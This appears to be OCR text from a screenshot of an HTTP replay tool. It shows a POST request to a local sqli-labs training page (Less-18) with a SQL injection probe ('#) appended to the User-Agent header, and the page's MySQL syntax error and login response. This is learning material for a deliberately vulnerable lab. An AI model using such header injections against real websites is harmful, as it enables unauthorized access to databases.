 Live HTTP Replay
POST
http://localhost/sqli-labs-master/Less-18/
HTTP/1.1
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0'#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0'#
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
SUCCESSFULLY
LOGGED IN